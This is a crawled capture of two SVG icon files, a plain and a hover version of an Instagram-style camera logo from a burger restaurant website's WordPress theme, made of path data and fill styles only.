<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0z
	 M19.18,36.056c-9.321,0-16.878-7.557-16.878-16.878S9.859,2.3,19.18,2.3c0.001,0,0.001,0,0.002,0
	c9.321,0.001,16.877,7.559,16.876,16.88C36.057,28.501,28.501,36.056,19.18,36.056z"/>
<path class="st0" d="M27.617,12.121c-0.012-0.077-0.022-0.155-0.036-0.232c-0.138-0.781-0.755-1.388-1.538-1.514
	c-0.032,0-0.063-0.012-0.094-0.017h-13.54c-0.082,0.015-0.164,0.027-0.244,0.046c-0.756,0.188-1.316,0.823-1.408,1.596
	c0,0.033-0.011,0.066-0.016,0.1v14.159c0.015,0.09,0.028,0.18,0.047,0.269c0.158,0.757,0.768,1.337,1.532,1.457
	c0.036,0,0.072,0.012,0.108,0.018h13.5c0.088-0.016,0.176-0.028,0.262-0.048c0.714-0.176,1.259-0.755,1.392-1.479l-0.002-0.002
	c0.014-0.078,0.025-0.158,0.037-0.237V12.121z M15.767,18.944c0.132-1.973,1.837-3.467,3.81-3.335
	c1.973,0.132,3.467,1.837,3.335,3.81c-0.132,1.973-1.837,3.466-3.81,3.335H19.1c-1.921-0.087-3.412-1.707-3.34-3.628
	C15.76,19.065,15.763,19.004,15.767,18.944z M25.792,17.57c0,2.608,0,5.216,0,7.824c0,0.376-0.296,0.685-0.672,0.7H13.237
	c-0.375-0.016-0.67-0.325-0.67-0.7c0-2.611,0-5.222,0-7.831v-0.048h1.609c-0.436,1.435-0.289,2.983,0.409,4.31
	c0.459,0.896,1.167,1.642,2.038,2.147c1.721,1.011,3.877,0.914,5.5-0.248c0.628-0.446,1.152-1.021,1.538-1.687
	c0.394-0.674,0.643-1.424,0.728-2.2c0.09-0.78,0.019-1.57-0.208-2.321h1.611V17.57z M25.792,14.179
	c0.009,0.373-0.279,0.687-0.652,0.709c-0.278,0-0.556,0-0.834,0h-0.769c-0.304,0.008-0.576-0.186-0.668-0.476
	c-0.026-0.08-0.039-0.162-0.04-0.246c0-0.557,0-1.105,0-1.657c0-0.001,0-0.002,0-0.003c-0.009-0.387,0.297-0.707,0.684-0.716h1.595
	c0,0,0.001,0,0.002,0c0.387,0.01,0.692,0.332,0.682,0.718C25.792,13.065,25.792,13.622,25.792,14.179z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/images/instagram-hover.svg
body_size: 698
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.36px" height="38.36px" viewBox="0 0 38.36 38.36" style="enable-background:new 0 0 38.36 38.36;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#ED1B30;}
</style>
<path class="st0" d="M19.18,0C8.587,0,0,8.587,0,19.18s8.587,19.18,19.18,19.18s19.18-8.587,19.18-19.18S29.773,0,19.18,0
	C19.18,0,19.18,0,19.18,0z"/>
<path class="st1" d="M27.617,12.121c-0.012-0.077-0.022-0.155-0.036-0.232c-0.138-0.781-0.755-1.388-1.538-1.514
	c-0.032,0-0.063-0.012-0.094-0.017h-13.54c-0.082,0.015-0.164,0.027-0.244,0.046c-0.755,0.188-1.316,0.823-1.408,1.596
	c0,0.033-0.011,0.066-0.016,0.1v14.159c0.015,0.09,0.028,0.18,0.047,0.269c0.158,0.757,0.768,1.337,1.532,1.457
	c0.036,0,0.072,0.012,0.108,0.018h13.5c0.088-0.016,0.176-0.028,0.262-0.048c0.714-0.176,1.259-0.755,1.392-1.479l-0.002-0.002
	c0.014-0.078,0.025-0.158,0.037-0.237V12.121z M15.767,18.944c0.131-1.973,1.837-3.466,3.81-3.335
	c1.973,0.131,3.466,1.837,3.335,3.81s-1.837,3.466-3.81,3.335H19.1c-1.921-0.087-3.412-1.706-3.34-3.628
	C15.761,19.065,15.763,19.005,15.767,18.944z M25.792,17.57c0,2.608,0,5.216,0,7.824c0,0.376-0.296,0.685-0.672,0.7H13.237
	c-0.375-0.016-0.67-0.325-0.67-0.7c0-2.611,0-5.222,0-7.831v-0.048h1.609c-0.436,1.435-0.289,2.983,0.409,4.31
	c0.459,0.896,1.167,1.642,2.038,2.147c1.721,1.011,3.877,0.914,5.5-0.248c0.628-0.446,1.152-1.021,1.538-1.687
	c0.394-0.674,0.643-1.424,0.728-2.2c0.09-0.78,0.019-1.57-0.208-2.321h1.611V17.57z M25.792,14.179
	c0.009,0.373-0.279,0.687-0.652,0.709c-0.278,0-0.556,0-0.834,0h-0.769c-0.304,0.008-0.576-0.186-0.668-0.476
	c-0.026-0.08-0.039-0.162-0.04-0.246c0-0.557,0-1.105,0-1.657c0-0.001,0-0.002,0-0.003c-0.009-0.387,0.298-0.707,0.684-0.716h1.595
	c0.001,0,0.002,0,0.002,0c0.386,0.01,0.692,0.331,0.682,0.718C25.792,13.065,25.792,13.622,25.792,14.179z"/>
</svg>
